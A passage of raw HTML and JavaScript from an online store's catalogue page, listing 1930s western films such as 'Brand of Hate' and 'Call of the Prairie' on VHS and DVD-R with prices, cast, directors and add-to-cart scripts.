style=\"font-size: 14pt;\">BRAND OF HATE</h2><hr size=1><font style=\"font-size: 11px;\">Bill and his two sons move in with his brother Joe. When someone commits a murder with Joes gun, Joe is going to get the blame. Black and White, 63 minutes VHS  1934 Starring: Bob Steele, Lucille Brow...<p><input type=hidden name=item_num value=\"100167-01\"><input type=hidden name=item_name value=\"BRAND OF HATE\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:e9ad11795da7845311a51a96987f62d0\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BRAND OF HATE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BRAND OF HATE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BRAND OF HATE"><input type=hidden name=item_num value="100167-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100167-R2><b>BRAND OF HATE</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 63 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100167-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100167-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Bob+Steele>Bob Steele</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lucille+Browne>Lucille Browne</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Farnum>William Farnum</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lewis+D.+Collins>Lewis D. Collins</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:7cec5646c43de9765daabf2b74e82884&ie_alert=yes&item_num=100167-R2&promo=100167-R2^14.99^1^0.5^BRAND+OF+HATE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100170-01.jpg" border=0 alt="100170-01" id="imgthumb18" onmouseover="showButtonQv(\'thumb18\');" onmouseout="setTimeout(\'document.getElementById(\'thumb18\').style.display = \'none\';\',1000); "><div id=thumb18 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview18 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100170-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BRAND OF HATE</h2><hr size=1><font style=\"font-size: 11px;\">Bill and his two sons move in with his brother Joe. When someone commits a murder with Joes gun, Joe is going to get the blame. \"Due to customer demand, Hollywood Select offers its full catalog on DV...<p><input type=hidden name=item_num value=\"100167-R2\"><input type=hidden name=item_name value=\"BRAND OF HATE\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:7cec5646c43de9765daabf2b74e82884\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100170-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100170-01.jpg" border=0 alt="BREED OF THE BORDER" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100170-01.jpg" border=0 alt="BREED OF THE BORDER" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BREED OF THE BORDER"><input type=hidden name=item_num value="100170-01"><input type=hidden name=price value="2.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-01><b>BREED OF THE BORDER</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 58 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100170-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Bob+Steele>Bob Steele</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Marion+Byron>Marion Byron</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Ernie+Adams>Ernie Adams</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+North+Bradbury>Robert North Bradbury</a></p><p><b>Our Price: $2.99</b> &nbsp; <p><font class=attn>Sale</font>&nbsp;<input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %242.99:0.7:0:538cd3af7c967b7ec7b4344cefb0cdf3&ie_alert=yes&item_num=100170-01&promo=100170-01^2.99^1^0.7^BREED+OF+THE+BORDER&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100170-R2" id="imgthumb19" onmouseover="showButtonQv(\'thumb19\');" onmouseout="setTimeout(\'document.getElementById(\'thumb19\').style.display = \'none\';\',1000); "><div id=thumb19 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview19 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100170-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100170-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BREED OF THE BORDER</h2><hr size=1><font style=\"font-size: 11px;\">A gang steals some bonds from a man who calls upon a friend  to help him track down and recover the stolen goods.Overstock Special!  Only $5.99!Black and White, 58 minutes VHS  1933 Starring: Bob Stee...<p><input type=hidden name=item_num value=\"100170-01\"><input type=hidden name=item_name value=\"BREED OF THE BORDER\"><input type=hidden name=avail value=\"oneitemonly $2.99:0.7:0:538cd3af7c967b7ec7b4344cefb0cdf3\"><input type=hidden name=ie_alert value=yes>$2.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BREED OF THE BORDER" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BREED OF THE BORDER" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BREED OF THE BORDER"><input type=hidden name=item_num value="100170-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-R2><b>BREED OF THE BORDER</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 58 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100170-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Bob+Steele>Bob Steele</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Marion+Byron>Marion Byron</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Ernie+Adams>Ernie Adams</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+North+Bradbury>Robert North Bradbury</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:cc161eeca21c90475efeb2315dbc6cd8&ie_alert=yes&item_num=100170-R2&promo=100170-R2^14.99^1^0.5^BREED+OF+THE+BORDER&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-02><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100170-02" id="imgthumb20" onmouseover="showButtonQv(\'thumb20\');" onmouseout="setTimeout(\'document.getElementById(\'thumb20\').style.display = \'none\';\',1000); "><div id=thumb20 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview20 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100170-02</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-02><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BREED OF THE BORDER</h2><hr size=1><font style=\"font-size: 11px;\">A gang steals some bonds from a man who calls upon a friend  to help him track down and recover the stolen goods.Overstock Special!  Only $5.99!\"Due to customer demand, Hollywood Select offers its fu...<p><input type=hidden name=item_num value=\"100170-R2\"><input type=hidden name=item_name value=\"BREED OF THE BORDER\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:cc161eeca21c90475efeb2315dbc6cd8\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BREED OF THE BORDER (DVD-R)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BREED OF THE BORDER (DVD-R)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BREED OF THE BORDER (DVD-R)"><input type=hidden name=item_num value="100170-02"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-02><b>BREED OF THE BORDER (DVD-R)</b></a></font><font style="font-size: 14px;"> &nbsp; DVD &nbsp;/  Black and White &nbsp;/ 59 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100170-02><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100170-02 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Bob+Steele>Bob Steele</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Marion+Byron>Marion Byron</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Ernie+Adams>Ernie Adams</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+North+Bradbury>Robert North Bradbury</a></p><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:0.5:0:1a896ab391788ee4456323fc2d2069e3&ie_alert=yes&item_num=100170-02&promo=100170-02^19.99^1^0.5^BREED+OF+THE+BORDER+(DVD-R)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100192-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100192-01.jpg" border=0 alt="100192-01" id="imgthumb21" onmouseover="showButtonQv(\'thumb21\');" onmouseout="setTimeout(\'document.getElementById(\'thumb21\').style.display = \'none\';\',1000); "><div id=thumb21 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview21 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100192-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100192-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BREED OF THE BORDER (DVD-R)</h2><hr size=1><font style=\"font-size: 11px;\">1933 - An escaped killer hires a racecar driver to drive him to Mexico. After they make it over the border, the killer double-crosses him. Gabby teams up with Bob as they both try to hunt down the kil...<p><input type=hidden name=item_num value=\"100170-02\"><input type=hidden name=item_name value=\"BREED OF THE BORDER (DVD-R)\"><input type=hidden name=avail value=\"oneitemonly $19.99:0.5:0:1a896ab391788ee4456323fc2d2069e3\"><input type=hidden name=ie_alert value=yes>$19.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100192-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100192-01.jpg" border=0 alt="CALL OF THE PRAIRIE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100192-01.jpg" border=0 alt="CALL OF THE PRAIRIE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="CALL OF THE PRAIRIE"><input type=hidden name=item_num value="100192-01"><input type=hidden name=price value="12.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100192-01><b>CALL OF THE PRAIRIE</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 65 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100192-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100192-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Boyd>William Boyd</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=James+Ellison>James Ellison</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Muriel+Evans>Muriel Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Howard+Bretherton>Howard Bretherton</a></p><p><b>Our Price: $12.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2412.99:0.7:0:72696351c07eb00aed23e5a6b777cce9&ie_alert=yes&item_num=100192-01&promo=100192-01^12.99^1^0.7^CALL+OF+THE+PRAIRIE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100192-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100192-R2" id="imgthumb22" onmouseover="showButtonQv(\'thumb22\');" onmouseout="setTimeout(\'document.getElementById(\'thumb22\').style.display = \'none\';\',1000); "><div id=thumb22 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview22 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100192-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100192-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100192-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">CALL OF THE PRAIRIE</h2><hr size=1><font style=\"font-size: 11px;\">Hoppy busts up a gang of outlaws with the help of his sidekicks, Shanghai and Johnny. Hopalong Cassidy\"  This HOPALONG CASSIDY title is digitally remastered from the prints formerly belonging to the ...<p><input type=hidden name=item_num value=\"100192-01\"><input type=hidden name=item_name value=\"CALL OF THE PRAIRIE\"><input type=hidden name=avail value=\"oneitemonly $12.99:0.7:0:72696351c07eb00aed23e5a6b777cce9\"><input type=hidden name=ie_alert value=yes>$12.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CALL OF THE PRAIRIE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CALL OF THE PRAIRIE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="CALL OF THE PRAIRIE"><input type=hidden name=item_num value="100192-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100192-R2><b>CALL OF THE PRAIRIE</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 65 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100192-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100192-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Boyd>William Boyd</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=James+Ellison>James Ellison</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Muriel+Evans>Muriel Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Howard+Bretherton>Howard Bretherton</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:34355808f40a3b5af25b1a89fd239666&ie_alert=yes&item_num=100192-R2&promo=100192-R2^14.99^1^0.5^CALL+OF+THE+PRAIRIE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100203-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100203-01.jpg" border=0 alt="100203-01" id="imgthumb23" onmouseover="showButtonQv(\'thumb23\');" onmouseout="setTimeout(\'document.getElementById(\'thumb23\').style.display = \'none\';\',1000); "><div id=thumb23 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview23 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100203-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 